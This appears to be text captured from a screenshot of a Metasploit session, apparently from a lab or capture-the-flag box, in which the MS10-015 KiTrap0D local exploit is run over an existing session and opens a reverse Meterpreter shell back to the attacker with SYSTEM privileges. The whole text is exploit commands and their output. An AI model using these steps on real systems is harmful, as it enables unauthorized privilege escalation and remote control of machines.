 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.2
lhost => 10.10.14.2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 443
lport => 443
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.2:443
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3172 launched.
[*] Reflectively injecting the DLL into 3172...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.2:443 -> 10.10.10.5:49196) at 2024-04-11 21:47:22 -0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM